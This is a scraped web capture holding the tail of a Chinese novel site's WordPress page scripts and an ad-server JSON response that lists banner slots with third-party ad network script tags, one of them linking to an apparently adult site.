                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"0e8d23917e","url":"https:\/\/fsnovel.com\/%E5%90%8C%E4%BA%8B%E7%9A%84%E5%AC%8C%E5%A6%BB%E6%98%AF%E5%80%8B%E5%A5%BD%E7%8E%A9%E5%85%B7","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.promptsgod.com/api/v1/pub/get?wid=I2ZCE501
body_size: 988
content:
[{"id":1768761368,"status":"active","slot_id":112,"url":null,"script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","selector_id":null,"selector_class":"common_banner","started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":112,"website_id":21,"status":"active","name":"\u5168\u7ad9\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"common_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"50.000","width":728,"height":90,"mobile_width":385,"mobile_height":60,"max_count":null,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>\r\n<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/2003161\/code.js\" async class=\"__clb-2003161\"><\/script>","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"id":1768761368,"status":"active","slot_id":113,"url":null,"script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","selector_id":"sidebar_banner","selector_class":null,"started_at":"2026-01-18T18:36:08.000000Z","expired_at":"2026-01-19T18:36:08.000000Z","is_fallback":true,"slot":{"id":113,"website_id":21,"status":"active","name":"\u5074\u6b04\u6a6b\u5e45","type":"fixed_banner","selector_id":"sidebar_banner","selector_class":null,"rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":300,"height":250,"mobile_width":385,"mobile_height":60,"max_count":3,"created_at":"2023-03-23T22:30:35.000000Z","updated_at":"2025-01-05T16:38:39.000000Z","is_desktop":1,"is_mobile":1,"show_fallback":1,"fallback_script":"<!-- JuicyAds v3.0 -->\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async src=\"https:\/\/poweredby.jads.co\/js\/jads.js\"><\/script>\r\n<ins id=\"1043939\" data-width=\"300\" data-height=\"250\"><\/ins>\r\n<script type=\"text\/javascript\" data-cfasync=\"false\" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1043939});<\/script>\r\n<!--JuicyAds END-->","fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":null,"background_color":null,"is_desktop_image_2_column":1,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"advertisements_count":0,"media":[]}},{"status":"active","title":null,"sub_title":null,"description":null,"button_text_1":null,"button_text_2":null,"url":"https:\/\/javmenu.club","script":null,"started_at":"2023-03-24T07:16:28.000000Z","expired_at":"2029-01-01T04:00:00.000000Z","slot_id":115,"id":56,"createdAt":"2023-03-24 07:16:28","textColor":null,"backgroundColor":null,"laravel_through_key":21,"slot":{"id":115,"website_id":21,"status":"active","name":"\u9802\u90e8\u6a6b\u5e45","type":"fixed_banner","selector_id":null,"selector_class":"header_banner","rule":null,"has_title":0,"has_image":1,"has_sub_title":0,"has_description":0,"has_button_text_1":0,"has_button_text_2":0,"has_url":1,"has_script":0,"price":"30.000","width":728,"height":90,"mobile_width":null,"mobile_height":null,"max_count":1,"created_at":"2023-03-23T22:46:59.000000Z","updated_at":"2023-04-02T13:27:36.000000Z","is_desktop":1,"is_mobile":0,"show_fallback":0,"fallback_script":null,"fallback_url":null,"fallback_title":null,"fallback_sub_title":null,"fallback_description":null,"fallback_button_text_1":null,"fallback_button_text_2":null,"text_color":"","background_color":"","is_desktop_image_2_column":0,"has_custom_color":0,"has_custom_background":0,"bottom_position":null,"is_favorite":0,"website":{"id":21,"domain":"fsnovel.com"}},"media":[{"id":2829,"model_type":"App\\Models\\Advertisement","model_id":56,"uuid":"e92eb3e5-e800-44d2-af7a-36d6c2d0fe42","collection_name":"advertisement_desktop_image","name":"javmenu","file_name":"javmenu.webp","mime_type":"image\/webp","disk":"public","conversions_disk":"public","size":215446,"manipulations":[],"custom_properties":[],"generated_conversions":[],"responsive_images":[],"order_column":5,"created_at":"2026-01-08T18:33:15.000000Z","updated_at":"2026-01-08T18:33:15.000000Z","original_url":"https:\/\/api.promptsgod.com\/storage\/2829\/javmenu.webp","preview_url":""}]}]